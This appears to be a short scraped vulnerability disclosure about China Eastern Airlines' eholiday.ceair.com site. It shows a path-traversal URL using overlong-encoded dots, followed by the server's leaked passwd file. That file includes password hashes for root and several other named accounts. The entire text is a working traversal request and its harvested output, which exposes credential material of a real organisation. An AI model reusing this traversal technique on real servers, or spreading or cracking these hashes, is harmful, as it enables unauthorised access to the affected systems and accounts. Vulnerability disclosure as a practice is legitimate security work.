 中国东方航空官网 证 http://eholiday.ceair.com//%c0%ae%c0%ae/%c0%ae%c0 Topwal... 建设中 wsus添... NET WSUS 3... WooYu... 东方航... ceair...
root:B2flH92UBW7ns:0:3::/:/sbin/sh daemon:*:1:5::/:/sbin/sh bin:*:2:2::/usr/bin:/sbin/sh sys:*:3:3::/: adm:*:4:4::/var/adm:/sbin/sh
uucp:*:5:3::/var/spool/uucppublic:/usr/lbin/uucp/uucico lp:*:9:7::/var/spool/lp:/sbin/sh nuucp:*:11:11::/var/spool/uucppublic:/usr/lbin/uucp/uucico
hpdb:*:27:1:ALLBASE:/:/sbin/sh nobody:*:-2:-2::/: www:*:30:1::/: smbnull:*:101:101:DO NOT USE OR DELETE - needed by Samba:/var/opt/samba/nologin:/bin/false
cimsrvr:*:102:102:WBEM Services:/var/opt/wbem:/sbin/sh sfmdb:*:103:20::/home/sfmdb:/sbin/sh sshd:*:104:103:sshd privsep:/var/empty:/bin/false
iwww:*:105:1::/home/iwww:/sbin/sh owww:*:106:1::/home/owww:/sbin/sh hpsmh:*:107:104:System Management Homepage:/var/opt/hpsmh:/sbin/sh tftp:*:108:105:Trivial FTP
user:/home/tftp:/usr/bin/false muhol:i2nbp4BZ2I1r.:301:20::/data/tomcat5.5:/usr/bin/sh jpli:CJamRZpKy0GF.:109:20::/data/cc:/sbin/sh
patrol:XVH1hIQkSejUw:110:106::/bmc_agent:/sbin/sh